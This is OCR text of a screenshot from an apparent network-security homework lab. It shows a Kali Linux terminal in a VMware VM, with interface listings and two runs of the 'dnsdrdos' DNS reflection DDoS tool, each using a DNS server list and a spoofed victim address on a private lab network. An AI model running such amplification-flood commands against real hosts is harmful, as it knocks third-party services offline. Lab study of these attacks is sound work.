 nasahw5-na3-1 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Sat 23:16 1
root@kali: ~
File Edit View Search Terminal Help
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gr
oup default qlen 1000
link/ether 00:0c:29:bd:b3:7d brd ff:ff:ff:ff:ff:ff
inet 192.168.121.146/24 brd 192.168.121.255 scope global dynamic noprefixrou
te eth0
valid_lft 1444sec preferred_lft 1444sec
inet6 fe80::320a:ed6e:a806:55d2/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@kali:~# sudo ./dnsdrdos.o -f dnslist -s 192.168.121.153 -l 1000000
-----------------------------------------------
dnsdrdos - by noptrix - http://www.noptrix.net/
-----------------------------------------------
^C
root@kali:~# sudo ./dnsdrdos.o -f dnslist -s 192.168.121.153 -l 1000000
-----------------------------------------------
dnsdrdos - by noptrix - http://www.noptrix.net/
-----------------------------------------------
root@kali:~#
英
下午 11:16
2019/6/1
6